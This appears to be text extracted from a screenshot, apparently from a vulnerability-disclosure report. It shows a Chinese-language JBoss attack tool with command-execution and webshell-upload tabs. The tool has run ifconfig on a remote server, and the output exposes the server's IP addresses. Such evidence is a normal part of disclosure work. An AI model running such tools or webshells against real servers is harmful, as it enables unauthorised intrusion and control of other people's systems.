 目标服务器： JBoss 目标： http://123.125.232.10:8888/
目标信息 执行命令 webshell上传 文件管理
命令： ifconfig 执行 清空结果
eth0 Link encap:Ethernet HWaddr 52:54:00:3F:92:49
z inet addr:80.66.40.34 Bcast:80.66.40.255 Mask:255.255.255.0
inet6 addr: fe80::5054:ff:fe3f:9249/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1900662364 errors:0 dropped:0 overruns:0 frame:0
TX packets:63480568575 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1885520108795 (1.7 TiB) TX bytes:57902477773177 (52.6 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:6981082 errors:0 dropped:0 overruns:0 frame:0
TX packets:6981082 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:996519936 (950.3 MiB) TX bytes:996519936 (950.3 MiB)
lo:0 Link encap:Local Loopback
inet addr:80.66.40.45 Mask:255.255.255.255
UP LOOPBACK RUNNING MTU:16436 Metric:1
lo:1 z Link encap:Local Loopback
inet addr:80.66.40.46 Mask:255.255.255.255
UP LOOPBACK RUNNING MTU:16436 Metric:1
www.wooyun.org